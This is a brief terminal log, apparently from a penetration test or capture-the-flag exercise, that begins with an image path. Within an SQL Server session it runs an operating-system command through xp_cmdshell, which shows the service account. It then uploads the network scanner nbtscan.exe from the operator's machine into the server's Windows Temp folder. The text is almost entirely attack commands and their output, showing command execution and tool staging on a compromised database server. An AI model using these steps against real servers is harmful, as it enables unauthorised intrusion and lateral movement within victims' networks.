 SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
-
nt service\mssqlserver
NULL
SQL> upload /home/haya/WDB/nbtscan.exe C:\Windows\Temp\nbtscan.exe
[+] Uploading '/home/haya/WDB/nbtscan.exe' to 'C:\Windows\Temp\nbtscan.exe'...
[+] Size is 36864 bytes
[+] Upload completed